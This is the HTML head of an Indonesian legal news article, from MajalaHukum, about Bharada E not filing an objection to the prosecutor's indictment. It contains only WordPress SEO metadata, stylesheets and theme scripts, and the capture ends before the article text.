

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/
body_size: 29934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2022-10-18T08:28:17+00:00" />
	<meta property="og:image" content="http://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/","url":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/","name":"Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#primaryimage"},"image":{"@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg","datePublished":"2022-10-18T08:28:17+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg","width":500,"height":281,"caption":"Bharada E Pasrahkan Nasib Jelang Tuntutan pada JPU -- Doc. Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e5785f0f5c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/pidana-umum/",
                    "name": "Pidana Umum"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/",
                    "name": "Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
